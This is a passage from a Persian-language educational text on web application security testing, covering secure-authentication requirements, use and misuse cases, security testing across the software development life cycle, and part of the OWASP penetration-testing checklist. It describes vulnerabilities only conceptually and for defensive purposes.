رمزنگاری به صورت گسترده در بستر برنامه‌های کاربردی وب استفاده شده است. فرض‌کنید یک برنامه‌نویس از یک الگوریتم ساده رمزنگاری استفاده کرده تا هنگام ثبت­نام کاربر در وب‌ سایت A به صورت خودکار در وب سایت B نیز ثبت‌نام شود. طبق منطق برنامه‌نویس، هنگامی که کاربر در وب سایت A ثبت‌نام می‌کند یک کلید توسط الگوریتم هش [32]MD5 ساخته شده و ساختار این الگوریتم از رمزنگاری نام‌ کاربری بعلاوه روز ثبت‌نام[33] استفاده می‌کند. هنگامی که کاربر مستقیما از وب سایت A وارد وب سایت B می‌شود، رشته رمزنگاری شده همراه با Re-direct کاربر منتقل می‌شود. وب سایت B بلافاصله رشته رمزنگاری شده را دریافت و با رشته رمزنگاری شده خود مقایسه می‌کند و درصورت یکسان بودن رشته‌های رمزنگاری شده، کاربر را وارد برنامه کاربردی تحت وب خواهد کرد.

سناریو فوق به راحتی قابل نفوذ است و متخصصان امنیت با مشاهده کد ممکن است به راحتی طریقه نفوذ را شناسایی کنند اما طبق منطق برنامه‌نویس سناریو فاقد حفره امنیتی است. یک فرد نفوذگر با استفاده از نام کاربری افراد مختلف و زمان ثبت‌نام کاربر می‌تواند یک بسته جعلی ارسال کند و جعل هویت انجام داده و بجای فرد دیگری وارد برنامه تحت وب شود.

ابزارهای اسکنر وب‌سایت این آسیب‌پذیری را نمایش نداده و طبق تست‌های امنیتی، روش رمزنگاری به درستی انجام شده است.

## الزامات تست عملکردی [34]و غیرعملکردی[35]

**الزامات تست عملکردی**

به دلیل تست‌های متنوع و کاربردهای متفاوت آن، الزاماتی باید رعایت شود که این الزامات به دو دسته عملکردی و غیرعملکردی تقسیم شده‌اند. این نیازمندی‌ها، نیازمندی‌های مثبت [36]نیز نام دارند زیرا نیازمند عملکردی از جانب کاربر است. نمونه­ای از نیازمند‌ی‌های مثبت را می‌توان “قفل شدن برنامه کاربردی پس از ۶ تلاش ناموفق کاربر در احراز هویت” یا “پسورد حداقل باید شامل ۶ حرف و عدد باشد” درنظر گرفت. این تست‌ها باید چندین بار تکرار شوند و شرایط تست ایجاد گردد. باتوجه به ورودی‌های تعریف شده، نتیجه موفقیت [37]یا شکست [38]تست مشخص خواهد شد.

برای رعایت الزامات امنیتی نیازمند عملکرد مشخص و پیاده سازی یا طریقه انجام عملیات هستیم. مثال­های زیر را می‌توان از جمله الزامات امنیتی سطح بالا و طراحی احراز هویت امن دانست.

* حفاظت از داده‌های حساس کاربران در هنگام مبادله و ذخیره
* پوشاندن اطلاعات محرمانه کاربر در صفحه نمایش
* قفل شدن حساب کاربری پس از چند تلاش احراز هویت ناموفق
* عدم‌ نمایش پیام‌های حاوی اطلاعات حساس هنگام ورود ناموفق
* کلمه‌ عبور حداقل باید حاوی ۶ حرف کوچک و بزرگ انگلیسی و اعداد باشد
* تغییر کلمه عبور تنها با احرازهویت کاربر (از طریق کلمه عبور قبلی کاربر یا پاسخ به یک سوال امنیتی) انجام شود.

## الزامات امنیتی مدیریت ریسک

مدیریت ریسک باید در تست‌های امنیتی رعایت شود. برای مثال خطاهای غیرمنتظره برنامه کاربردی مشخص شود. به این موارد نیازمندی‌های منفی[39] نیز گفته می‌شود و بیانگر فرآیندهایی است که در برنامه نباید رخ دهد. مثال‌های زیر نمونه‌هایی از مواردی است که در یک برنامه کاربردی امن نباید رخ دهد.

* برنامه کاربردی نباید باعث ازبین رفتن اطلاعات شود.
* اطلاعات مالی و پرداخت نباید توسط یک کاربر مخرب دستکاری شود.

تست نیازمندی‌های منفی کمی سخت است، زیرا رفتار قابل پیش‌بینی برای آن وجود ندارد. ممکن است نیازمند مدل‌سازی تهدید باشید تا رفتارها و مشکلات غیرمنتظره را بررسی کنید و ریسک­های برنامه کاربردی را مدیریت کنید. راه حل مناسب مستندسازی تمام عملکردها و سناریوها است. برای مثال در زمینه کنترل احرازهویت می‌توان از مثال‌های زیر نام برد.

* اطلاعات احرازهویت رمزنگاری شوند و با حمله‌های جعل هویت مقابله شود.
* رمزنگاری کلمه عبور با یک روش رمزنگاری بازگشتی[40] انجام شود و از حملات دیکشنری جلوگیری شود.
* قفل کردن حساب کاربری پس از چند تلاش ناموفق و درخواست کلمه عبور پیچیده‌تر برای جلوگیری از حملات BruteForce
* احرازهویت موفق کلاینت و سرور برای جلوگیری از حملات مرد میانی[41]

## استخراج نیازمند‌ی‌های امنیتی از طریق موارد استفاده[42] و موارد عدم استفاده[43]

پیش نیازهای امنیتی باید کاملا درک شوند تا طریقه عملکرد فرآیندهای برنامه کاربردی به صورت واضح مشخص شود. این فرآیندها می‌توانند توسط موارد استفاده بیان شوند. موارد استفاده در مهندسی نرم‌افزار برای نمایش تعامل بین بازیگران[44] و روابط[45] بین آن‌ها کاربرد دارد. این موارد سناریوهایی هستند تا طریقه عملکرد برنامه مشخص شود. سناریوهای انفرادی می‌توانند طریقه بازخورد برنامه در موارد تعریف نشده را نمایان کنند. موارد عدم استفاده باعث می‌شود تا بتوان از دیدگاه یک مهاجم به برنامه کاربردی نگریست و آسیب‌پذیری‌های امنیتی را یافت.

برای ایجاد امنیت در برنامه باید موارد استفاده و موارد عدم استفاده مشخص شوند. مهم است بدانید چه کارهایی باید و چه کارهایی نباید انجام شوند و آن‌ها را در یک حالت گرافیکی رسم کنید. به عنوان مثال، فرآیند احرازهویت را به صورت قدم به قدم بررسی خواهیم نمود.

مرحله ۱ – در این مرحله سناریوهای عملکردی مشخص خواهند شد. کاربر با وارد کردن نام کاربری و کلمه عبور به سطح دسترسی موردنظر دسترسی پیدا خواهد کرد و درصورت عدم احراز هویت موفق، پیام خطا به کاربر نمایش داده خواهد شد.

مرحله ۲ – در این مرحله سناریوهای منفی بررسی خواهند شد. مهاجم توسط روش Brute-Force و حمله دیکشنری اقدام به یافتن نام‌های کاربری خواهد نمود. براساس پیام‌های خروجی که مهاجم مشاهده خواهد کرد امکان حدس زدن نام کاربری درست توسط مهاجم وجود دارد بنابراین مهاجم پس از یافتن یک نام کاربری معتبر، با حمله دیکشنری اقدام به یافتن کلمه عبور خواهد نمود.

مرحله ۳ – در این مرحله سناریوهای عملکردی به همراه سناریوهای منفی بررسی خواهند شد. شکل گرافیکی زیر این فرآیند را در قالب موارد استفاده و موارد عدم استفاده بیان کرده است. سناریوهای عملکردی بیانگر فرآیندهای انجام شده توسط کاربر است (وارد کردن نام کاربری و کلمه عبور) و فرآیندهای برنامه (احرازهویت کاربر و نمایش پیام‌های کدخطا). موارد عدم استفاده بیانگر فرآیندهای انجام شده توسط مهاجم است. مهاجم قصد شکستن امنیت برنامه و نفوذ از طریق عملیات Brute-Force را دارد. ممکن است برنامه کاربردی به صورت کاملا واضح توسط آسیب‌پذیری زیر قابل نفوذ باشد.



تصویر ۴ – نمودار گرافیکی موارد استفاده و عدم استفاده

مرحله ۴ – در این مرحله نیازمندی‌های امنیتی را باتوجه به مدل تهدید و فرآیندها اتخاذ خواهیم کرد. در این مثال نیازمندی‌های امنیتی زیر قابل اجرا هستند:

1. کلمه‌ عبور باید حاوی حروف انگلیسی کوچک، بزرگ، اعداد و حداقل به طول ۷ کاراکتر باشد.
2. حساب کاربری باید پس از چند بار تلاش ناموفق، قفل شود.
3. درصورت ورود اطلاعات نادرست باید پیام خطا مناسب نمایش داده شود.

نیازمندی‌های امنیتی فوق باید به صورت کامل مستند و تست شوند.

## روند کار تست‌کننده‌ها و توسعه‌دهندگان در تست‌های امنیتی

### روندکار توسعه‌دهندگان در تست‌های امنیتی

تست‌های امنیتی باید در حین چرخه توسعه حیات نرم‌افزار توسط توسعه‌دهندگان انجام پذیرد. این کار به این دلیل است که ابتدا قابلیت نرم‌افزاری جدید به صورت انفرادی تست شود و هنگامی که با موفقیت تست را پشت سرگذاشت، به برنامه اصلی اضافه شود. برای تست امنیت، توسعه دهنگان باید از امنیت کدهای منبع اطمینان حاصل کنند و کدهای خود را مطابق با استانداردهای کدنویسی امن بنویسند.

تایید کدمنبع هنگام اضافه شدن قابلیت جدید بر عهده برنامه نویس ارشد است. برنامه نویس ارشد باید کدهای قابلیت جدید را مرور نماید و از عدم وجود آسیب­پذیری در آن اطمینان حاصل کند، سپس در رابطه با اضافه شدن کدهای جدید تصمیم بگیرد. مرور کد و امنیت آن از طریق چک لیست OWASP قابل انجام است. برنامه نویس ارشد می‌تواند نتیجه تست‌های انجام شده توسط توسعه­دهندگان را مشاهده کند و سپس براساس نتیجه‌های مشاهده شده، قابلیت­های جدید را به برنامه اصلی اضافه نماید.

### روندکار تست‌کننده‌ها در تست‌های امنیتی

پس از اینکه بخش‌های مختلف برنامه توسط توسعه‌دهندگان تست شد، روندکار تست‌کننده‌ها شروع خواهد شد. تست‌کننده‌ها تمام اجزای برنامه را باید بررسی کنند. تست‌ها می‌توانند از نوع جعبه سفید باشند برای مثال مشاهده کد منبع و تحلیل آن و یا حتی تست‌های جعبه سیاه انجام پذیرد. تست‌های جعبه خاکستری نیز در این مرحله انجام خواهند شد و در این تست‌ها، تست‌‌کنندگان از بخش‌هایی از فرآیند برنامه مطلع هستند. برای مثال از نحوه تبادل اطلاعات آگاهی دارند اما به صورت کامل دسترسی به کدمنبع ندارند و باید با توجه به این شرایط تست‌هایی را انجام دهند.

درحقیقت مهندسان تست‌کننده باید اطلاعاتی از نحوه توسعه برنامه، آسیب‌پذیری‌ها، تست جعبه سیاه و سفید داشته باشند و نیازمند‌ی‌های امنیتی سازمان را تایید نمایند. تست‌کنندگان امکان انتشار برنامه و در دسترس قراردادن آن پس از انجام تست‌ها را خواهند داشت. به دلیل اینکه ممکن است که تست‌کنندگان، منتشر کنندگان نهایی برنامه باشند باید تمام آسیب‌پذیری‌ها در این مرحله برطرف شود.

## تست‌های امنیت توسعه‌دهندگان

**تست‌های امنیت در فاز کد، تست‌های واحد[46]**

هنگام توسعه برنامه کاربردی باید آن را از جهات مختلف کدنویسی تست کرد و فرآیندها را مطابق با استانداردهای کدنویسی انجام داد. توسعه‌دهندگان باید از توابع، متدها، کلاس‌ها و APIهایی که استفاده کرده‌اند اطمینان حاصل کنند و قبل از اتصال به برنامه اصلی تست‌ها را با موفقیت پشت سر گذاشته باشند. نیازمندی‌های امنیتی که توسعه‌دهندگان فراهم می­نمایند باید مستند و در دسترس قرار گیرد. هنگام نوشتن تست‌ها درحین توسعه، کدهای منبع به خوبی امن خواهند شد و از نحوه کارکرد درست قطعه کدها مطلع خواهید شد.

یک تست می‌تواند شامل ارزیابی نیازمندی‌های امنیتی مثبت و منفی باشد. نمونه‌های زیر مواردی هستند که با نوشتن تست‌های کاربردی می‌توان از امنیت فرآیندها اطمینان حاصل کرد.

* احرازهویت و کنترل سطح دسترسی [47]
* اعتبارسنجی ورودی و کدگذاری آن
* رمزنگاری
* مدیریت جلسه کاربر [48]
* مدیریت خطا

توسعه‌دهندگان باید ابزارهای تست امنیتی را با محیط توسعه خود همگام سازند، طبق اصول استاندارد کدنویسی کنند و با تست‌های واحد از نحوه عملکرد هر بخش از برنامه اطمینان حاصل نمایند. چارچوب‌های تست متنوعی از جمله Junit[49]، Nunit [50]و CUnit [51]برای انجام تست‌های امنیت مناسب هستند.

## تحلیل تست‌های امنیتی و گزارش گیری

یکی از اهداف امنیت، اندازه­گیری پیش نیاز‌های امنیتی و میزان موفق بودن آن‌ها است. برای مثال میزان آسیب­پذیری‌های پیدا شده در برنامه می‌تواند ملاک خوبی برای اندازه‌گیری امنیت برنامه باشد. هنگامی که آسیب‌پذیری‌ها به مقدار حداقل رسید می‌توان برنامه را در حالت انتشار قرار داد. یکی دیگر از راه‌های اندازه‌گیری، تعیین مقدار حداقل امنیت و مشاهده نتیجه است.

گزارش­گیری از تست‌های امنیتی می‌تواند منجر به کاهش ریسک‌ و هزینه شود. این گزارش‌ها می‌توانند دارای اهدافی نیز باشند. به مثال‌های زیر توجه کنید.

* کاهش میزان آسیب‌پذیری‌ها به میزان ۷۰ درصد
* رفع حفره‌های امنیتی و آسیب‌پذیری‌ها و تعیین زمان[52] برطرف شدن آسیب‌پذیری

پس از رفع آسیب‌پذیری‌ها و حفره‌های امنیتی می‌توان با انجام پرسش‌هایی به نتیجه‌گیری رسید. به مثال‌های زیر دقت کنید.

* آیا آسیب‌پذیری‌ها به مقدار حداقلی رسیده است؟‌
* میزان کیفیت امنیتی برنامه در مقایسه با برنامه‌های مشابه چگونه است؟
* آیا تمام تست‌های امنیتی پشت سر گذاشته شده‌اند؟
* چه تعداد از آسیب‌پذیری‌ها تبدیل به حفره امنیتی شده‌اند؟
* کدام فعالیت در پیداکردن آسیب‌پذیری‌ها بیشترین نقش را داشته است؟
* کدام تیم در رفع آسیب‌پذیری‌ها بیشترین تاثیر را داشته است؟
* چه تعداد از آسیب‌پذیری‌ها به عنوان ریسک های مهلک شناسایی شده‌اند؟
* چه ابزارهایی برای رفع آسیب‌پذیری‌ها استفاده شده است؟
* کدام روش تست امنیت بیشترین تاثیر را داشته است ؟
* چه تعداد حفره هنگام بازخوانی کدهای منبع پیدا شده است؟
* چه تعداد حفره‌ امنیتی هنگام طراحی معماری نمایان شده است؟

مهم است که درک درستی از نحوه تست داشته باشید، ابزارهای آماده تنها می‌توانند آسیب‌پذیری‌های رایج را به شما نشان دهند اما نمی‌توانند برنامه کاربردی را در مقابل یک آسیب‌پذیری ناشناخته مقاوم کنند. بنابراین مهم است که سازمان علاوه بر هزینه در زمینه ابزارهای نمایش آسیب‌پذیری، سرمایه‌گذاری مناسبی در زمینه نیروهای انسانی خبره نیز انجام دهد تا ریسک موارد پیش‌بینی نشده به حداقل برسد.

فصل سوم

# چارچوب تست OWASP

در این بخش، یک نوع چارچوب تست که می‌تواند در یک سازمان توسعه پیدا کند شرح داده می‌شود. این چارچوب را می‌توان به عنوان یک چارچوب مرجع دید که شامل تکنیک­ها و کارهایی است که در برگیرنده بخش‌های مختلف چرخه حیات توسعه یک برنامه کاربردی هستند. به این چارچوب نباید به عنوان یک چارچوب وابسته نگاه کرد، بلکه باید به عنوان یک رویکرد انعطاف‌پذیر که می‌تواند در فرهنگ و توسعه یک سازمان قالب بندی و توسعه یابد نگریست.

این بخش قصد کمک به سازمان­ها، به منظور ساختن یک پروسه تست استراتژیک کامل را دارد. هزینه‌های زیادی برای بسته‌های امنیتی در شرکت­های بزرگ می شود با این حال جای تعجب است که چرا سازمان‌ها به دنبال تست‌هایی می‌روند که فقط می‌توانند بر روی برنامه های کاربردی توسعه یافته عمل کنند و برای چرخه حیات توسعه و طراحی برنامه کاربردی بسته‌های امنیتی لحاظ نمی‌کنند.

بسیاری از افراد، امنیت را در تست نفوذ می‌دانند. همانطور که از قبل گفتیم تست نفوذ در پیدا کردن مشکلات امنیتی تنها عامل موثر نیست. تست نفوذ به مهارت تست‌کننده وابسته است. تست باید به عنوان یک تکنیک، پیاده‌سازی شود. یعنی تست امنیت در مفهوم، طراحی، توسعه و حتی نگهداری صورت پذیرد که این کار برخلاف هزینه های سنگین انجام تست بر روی برنامه های منتشر شده است. پیاده سازی تست در تمام سطوح به عنوان یک تکنیک را تست در عمق [53]یا تست عمیق می‌نامند.

تست عمیق شامل فعالیت­های زیر است که باید انجام پذیرند:

* تست قبل از توسعه
* تست در تعریف و طراحی
* تست در طول توسعه
* تست در هنگام استقرار
* تست در زمان تعمیر و نگهداری عملیات

## فاز ۱ – قبل از شروع توسعه

قبل از شروع توسعه برنامه، می‌توان موارد زیر را بررسی کرد:

* تست به منظور حصول اطمینان از وجود امنیت در چرخه حیات توسعه نرم‌افزار
* تست به منظور حصول اطمینان از وجود سیاست‌ها و قوانین برای تیم توسعه
* تعریف معیارهای مناسب به منظور اندازه‌گیری

### فاز ۱الف – مرور سیاست‌ها و استانداردها

اطمینان حاصل کنید سیاست‌ها، استانداردها و مستندات مناسب وجود دارند. مستندات مناسب باعث پیشروی سریع تیم توسعه خواهد شد. توسعه‌دهندگان ‌می‌توانند کار درست را انجام دهند اگر بدانند چه کاری درست است. برای مثال اگر برنامه کاربردی با زبان Java نوشته شده است لازم است که استاندارد زبان برنامه نویسی Java رعایت شود. اگر برنامه از رمزنگاری استفاده می‌کند مهم است که رمزنگاری به صورت استاندارد پیاده سازی شده باشد. هیچ سیاست و استانداردی نمی‌تواند جلوی تمام حملات را بگیرد اما با مستند سازی می‌توان زمان کمتری در توسعه صرف کرد و با مشکلات کمتری روبرو شد.

### فاز۱ب – تعیین محدوده‌ها و اندازه‌گیری

قبل از شروع توسعه لازم است برنامه‌ریزی درستی در زمینه اندازه‌گیری میزان پیشرفت انجام دهید. با تعریف مواردی که باید اندازه‌گیری شوند می‌توان مسیر توسعه و روند آن را شفاف کرد. مهم است که معیارهای اندازه‌گیری‌ را قبل از شروع توسعه مشخص کنید.

## فاز ۲ – درحین تعریف و طراحی

### فاز ۲الف - بازبینی الزامات امنیتی

مقررات و الزامات امنیتی تعیین می­کنند که یک نرم افزار از دیدگاه امنیتی چگونه کار می‌کند، پس ضروری است که این الزامات تست شوند. برای مثال اگر لازم است کاربر وارد شود تا بتواند محتوای برنامه را مشاهده کند باید مشخص کنید آیا کاربر لازم است تنها ثبت‌نام کند یا باید احرازهویت نیز شود.

زمانی که به شکاف­های الزامات امنیتی نگاه می­شود، مکانیزم‌های امنیتی زیر نیز باید در نظر گرفته شوند:

* مدیریت کاربران[54] (کلمه های عبور و ...)
* احرازهویت[55]
* محرمانه بودن اطلاعات [56]
* صحت اطلاعات [57]
* یکپارچگی اطلاعات [58]
* مدیریت جلسه [59]
* امنیت در لایه Transport
* طراحی سیستم چندلایه
* حریم شخصی[60]

### فاز ۲ب – بررسی طراحی و معماری

برنامه‌های کاربردی باید یک معماری و طراحی مستند داشته باشند. با مستندسازی، به معنی مدل‌ها، اسناد متنی و سایر مصنوعات مشابه پرداخته خواهد شد. همچنین باید این مصنوعات آزمایش شوند تا اطمینان حاصل شود که طراحی و معماری، آن را اجرا خواهد کرد. مشخص کردن نکات امنیتی در فاز طراحی باعث بهبود فرآیند‌ها خواهد شد. برای مثال اگر برنامه کاربردی در چندین صفحه مختلف عملیات احراز هویت را انجام می‌دهد، باید این صفحات یکپارچه شوند و به صورت مرکزی عملیات احراز هویت را انجام دهند.

### فاز ۲ج – ایجاد و بررسی مدل‌های UML[61]

هنگامی که طراحی و معماری کامل شده است، مدل‌های UML ایجاد می‌شوند که نحوه دقیق فرآیندها را نمایش می‌دهند. در برخی موارد این مدل در دسترس است که استفاده از این مدل راه دقیق فهمیدن چگونگی کار نرم افزار را نشان می‌دهد و می‌تواند مورد استفاده طراحان سیستم قرار گیرد.

### فاز ۲د – ایجاد و بررسی مدل‌های تهدید

تسلط به بررسی طراحی و معماری سیستم و مدل UML ، چگونگی کار سیستم را توضیح خواهد داد. سناریوهای تهدید واقعی باید توسعه یابند. تجزیه و تحلیل طراحی و معماری برای اطمینان از این که تهدیدات کاهش یافته است، صورت خواهد گرفت.

## فاز ۳ – در طول توسعه

### فاز ۳الف – گشت و گذار در کد

از لحاظ تئوری، توسعه اجرای یک طرح است. با این حال، در دنیای واقعی، بسیاری از تصمیمات طراحی در طول توسعه به وجود خواهند آمد. با گشت و گذار در کدها، توسعه‌دهندگان منطق برنامه و طریقه پیاده سازی را به خوبی درک خواهند کرد. توسعه‌دهندگان باید دلیل خوبی برای روش انجام کارهای مختلف به سبک‌های گوناگون را داشته باشند. برای مثال یک فرآیند ممکن است از طریق روش‌های گوناگونی قابل پیاده‌سازی باشد. هدف در این روش مرور و مطالعه کد نیست بلکه درک معماری و ساختار برنامه در سطح بالا است.

### فاز ۳ب – بازبینی کد

در این فاز طریقه عملکرد کدها و انجام فرآیندها به صورت واضح مشخص و درمقابل تهدیدهای گوناگون آزموده خواهد شد. بازبینی کد شامل موارد زیر است.

* نیازمندی‌های تجاری برای دردسترس بودن، محرمانه و یکپارچه بودن برنامه
* چک لیست OWASP برای متخصصان امنیت
* استفاده از چک لیست‌های مربوط به امنیت چارچوب‌های استفاده شده در برنامه، برای مثال Scarler Paper برای زبان PHP یا Microsoft Secure Coding Checklist برای توسعه در ASP.NET
* استفاده از استاندارها در صنایع دیگر همانند ISO17799، APRA، Sarbanes-Oxley404 و ...

## فاز ۴ – درهنگام استقرار

### فاز ۴الف – تست نفوذ برنامه کاربردی

پس از پشت سرگذاشتن نیازمندی‌ها و تست‌های امنیتی، تحلیل و طراحی، مشاهده و بازبینی کد ممکن است به نظر برسد که دیگر مشکلی وجود ندارد. خوشبختانه در این مرحله می‌توان از ابزارهای تست نفوذ استفاده کرد تا اطمینان حاصل شود راه‌های نفوذ نیز بسته شده‌اند.

### فاز ۴ب – مدیریت پیکر‌بندی

هنگامی که برنامه کاربردی به خوبی امن شده باشد ممکن است یک نقص در پیکربندی باعث آسیب‌پذیری جدیدی شود. به همین دلیل در این مرحله به مدیریت پیکر‌بندی و جلوگیری از آسیب‌پذیری‌های رایج خواهیم پرداخت.

## فاز ۵ – تعمیر و نگهداری

### فاز ۵الف – بررسی عملکرد‌های مدیریتی

در این بخش نیازمند ارتباط مناسب و مدیریت درست در هر دو بخش برنامه کاربردی و صنعت خواهیم بود. زیرا بسیاری از برنامه های کاربردی به صنعت وابسته هستند و ممکن است فرآیندهای میان افراد دچار حفره امنیتی شود و قابلیت نفوذ در این بخش برای مهاجم فراهم شود.

### فاز ۵ب – دوره‌های مراقبت و بهبود

بررسی‌های ماهانه یا هفتگی برای عدم وجود ریسک‌های امنیتی و آسیب‌پذیری می‌تواند برای مراقبت و بهبود برنامه کاربردی بسیار مفید باشد.

### فاز ۵ج – اطمینان از صحت تغییر

پس از هر تغییر باید موارد تغییر یافته شده توسط واحد کنترل کیفیت ارزیابی و بررسی شود تا اطمینان حاصل شود سطح امنیتی برنامه با تغییر جدید دچار چالش نشده است. شکل زیر طریقه انجام فرآیندها در چرخه حیات توسعه نرم‌افزار است.



تصویر ۵ – فرآیندها در چرخه توسعه حیات نرم‌افزار

فصل چهارم

# آزمایش تست وب سایت

این فصل روش آزمون تست نفوذ برنامه وب [62] OWASP و همچنین چگونگی تست هر آسیب­پذیری را توضیح خواهد داد.

## مقدمه و اهداف

### تست نفوذ در وب چیست؟

آزمون نفوذ یک روش ارزیابی امنیت سیستم کامپیوتری یا شبکه با شبیه سازی حمله است. یک وب تست درخواست نفوذ، فقط بر ارزیابی امنیت یک برنامه وب متمرکز است.

این روند شامل تجزیه و تحلیل فعال[63] برنامه برای هر نقطه ضعف، نقص فنی و یا آسیب پذیری است. هرمسئله امنیتی که آشکار می‌شود همراه با ارزیابی تاثیر و اغلب همراه با پیشنهاد برای کاهش یا یک راه حل فنی به صاحب سیستم ارائه خواهد شد.

### آسیب پذیری چیست؟

آسیب پذیری یک نقص یا ضعف در طراحی، پیاده سازی، عملیات و مدیریت سیستم است که برای نقض سیاست های امنیتی سیستم استفاده می­شود. تهدید یک حمله بالقوه است که با بهره برداری از آسیب­پذیری ممکن است به دارایی های متعلق به یک برنامه (منابع ارزشمند مانند داده ها در یک پایگاه داده یا فایل ها) صدمه بزند و همچنین تست آزمون عملی است که تمایل دارد یک آسیب پذیری را در برنامه نشان دهد .

### روش تست OWASP چیست؟

تست نفوذ هرگز علمی دقیق نخواهد بود. در واقع آزمایش نفوذ تنها یک روش مناسب برای آزمایش امنیت برنامه های تحت وب است. هدف این است که تمام تکنیک های ممکن را جمع آوری کنیم و برای راهنمایی بهتر به‌روز کنیم.

مدل تست شامل موارد زیر است.

• تست کننده، انجام دهنده آزمایش تست

• ابزار و روش، هسته و راهنمای پروژه تست

• برنامه، جعبه سیاهی که باید تست شود

آزمون به دو دسته فعال وغیر فعال[64] تقسیم می‌شود که در حالت غیرفعال، تست­کننده تلاش می کند تا منطق[65] برنامه را درک کند و با تمام بخش های برنامه بازی کند تا به طور کامل آن را بررسی کرده باشد. ابزارها می توانند برای جمع آوری اطلاعات مورد استفاده قرار گیرند، مثلا یک پروکسی پراکسی HTTP برای مشاهده تمام درخواست ها و پاسخ های HTTP.

در پایان این مرحله، تست­کننده باید تمام نقاط دسترسی (دروازه[66]) برنامه را پیدا کند (به عنوان مثال، هدرهای HTTP، پارامترها و کوکی[67]‌ها).

بخش جمع آوری اطلاعات توضیح می‌دهد که چگونه باید یک آزمایش حالت غیر فعال را انجام داد. به عنوان مثال، تست کننده می‌تواند نشانی اینترنتی زیر را مشاهده کند.

https://www.example.com/login/Authentic_Form.html

این نشانی اینترنتی ممکن است یک فرم تأیید اعتبار را نشان دهد که در آن یک نام کاربری و رمز عبور را درخواست می‌کند. پارامترهای زیر دو نقطه دسترسی به برنامه را نشان می دهند.

http://www.example.com/Appx.jsp؟a=1&b=1

در این مورد، برنامه دو پارامتر a وb را نشان می‌دهد. تمام پارامتر های موجود در این مرحله نکته هایی برای تست هستند. یک صفحه گسترده با فهرست دسته بندی شده برنامه و تمام نقاط دسترسی برای مرحله دوم یعنی مرحله ی فعال مفید خواهد بود.

مرحله ی فعال

در مرحله فعال، تست کننده با استفاده از روش های شرح داده شده در پاراگراف های زیر، آزمایش می کند. مجموعه ای از آزمایش های فعال در 9 زیر مجموعه برای مجموع 66 کنترل تقسیم بندی شده اند:

• تست مدیریت پیکربندی[68]

• تست منطق تجاری[69]

• تست تأیید هویت[70]

• آزمایش مجوز

• تست مدیریت جلسه

• تست اعتبار سنجی داده ها

• تست نقض خدمات

• تست خدمات وب

• آزمون ای جکس [71]

در زیر لیستی از کنترل ها برای آزمون در حین ارزیابی آمده است:

|  |  |  |  |
| --- | --- | --- | --- |
| Category | Ref. Number | Test Name | Vulnerability |
| Inforation Gathering | OWASP-IG-001 | Spiders, Robots and Crawlers - | N.A. |
| OWASP-IG-002 | Search Engine Discovery/Reconnaissance | N.A. |
| OWASP-IG-003 | Identify application entry points | N.A. |
| OWASP-IG-004 | Testing for Web Application Fingerprint | N.A. |
| OWASP-IG-005 | Application Discovery | N.A. |
| OWASP-IG-006 | Analysis of Error Codes | Information Disclosure |

|  |  |  |  |
| --- | --- | --- | --- |
| Category | Ref. Number | Test Name | Vulnerability |
| |  | | --- | | Configuration Management Testing | | OWASP-CM-001 | SSL/TLS Testing (SSL  Version, Algorithms, Key  length, Digital Cert. Validity) | SSL Weakness |
| OWASP-CM-002 | DB Listener Testing | DB Listener weak |
| OWASP-CM-003 | Infrastructure Configuration  Management Testing | Infrastructure  Configuration  management weakness |
| OWASP-CM-004 | Application Configuration  Management Testing | Application  Configuration  management weakness |
| OWASP-CM-005 | Testing for File Extensions  Handling | File extensions handling |
| OWASP-CM-006 | Old, backup and  unreferenced files | Old, backup and  unreferenced files |
| OWASP-CM-007 | Infrastructure and  Application Admin  Interfaces | Access to Admin  interfaces |
| OWASP-CM-008 | Testing for HTTP Methods  and XST | HTTP Methods enabled,  XST permitted, HTTP  Verb |
| Authentication Testing | OWASP-AT-001 | Credentials transport over  an encrypted channel | Credentials transport  over an encrypted  channel |
| OWASP-AT-002 | Testing for user  enumeration | User enumeration |
| OWASP-AT-003 | Testing for Guessable  (Dictionary) User Account | Guessable user account |
| OWASP-AT-004 | Brute Force Testing | Credentials Brute  forcing |
| OWASP-AT-005 | Testing for bypassing  authentication schema | Bypassing  authentication schema |
| OWASP-AT-006 | Testing for vulnerable  remember password and  pwd reset | Vulnerable remember  password, weak pwd  reset |
| OWASP-AT-007 | Testing for Logout and  Browser Cache  Management | Logout function not  properly implemented,  browser cache  weakness |
| OWASP-AT-008 | Testing for CAPTCHA | Weak Captcha  implementation |
| OWASP-AT-009 | Testing Multiple Factors  Authentication | Weak Multiple Factors  Authentication |
| OWASP-AT-010 | Testing for Race Conditions | Race Conditions  vulnerability |
| Session Management | OWASP-SM-001 | Testing for Session  Management Schema | Bypassing Session  Management Schema,  Weak Session Token |
| OWASP-SM-002 | Testing for Cookies  attributes | Cookies are set not  ‘HTTP Only’, ‘Secure’,  and no time validity |
| OWASP-SM-003 | Testing for Session Fixation | Session Fixation |
| OWASP-SM-004 | Testing for Exposed Session  Variables | Exposed sensitive  session variables |
| OWASP-SM-005 | Testing for CSRF | CSRF |
| Authorization Testing | OWASP-AZ-001 | Testing for Path Traversal | Path Traversal |
